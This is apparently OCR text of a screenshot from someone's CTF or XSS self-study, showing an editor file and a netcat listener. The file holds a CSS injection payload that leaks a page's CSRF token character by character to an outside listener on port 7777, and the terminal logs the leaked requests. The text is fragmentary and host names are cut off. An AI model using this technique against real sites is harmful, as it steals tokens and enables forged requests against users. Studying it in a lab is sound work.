 文件 C:/Users/71819/Desktop/nodejs(project)/huli/te...
Gmail YouTube T Wiki (docker) Z-Library Project -... rbndr.us dns rebin... Challenges - Ring... » 所有书签
abc123 提交
C:\Users\71819\Desktop\nodejs(project)\huli\test.html (CTF-communicate-project, newBlog) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
test.html
index.md — 探
index.md — 探
NotesContext.js
AddNotes.jsx
ViewNote.jsx
test.js
FOLDERS
CTF-communicat
newBlog
test.html index.md — 探索XSS安全DAY（二） index.md — 探索XSS安全DAY（三） NotesContext.js tes.jsx
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <style>
5 input[name="csrf-token"][value^="D"] {
6 background: url(http://
7777?q=D)
7 }
8 </style>
9
10 </head>
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 7101
GET /?q=a HTTP/1.1
Host: 77
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
^C
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 183.36.237.52 7160
GET /?q=a HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
e/139.0.0.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
^C
root@iZuf66r70xf619ytfs20qrZ:~# nc -lvnp 7777
Listening on 0.0.0.0 7777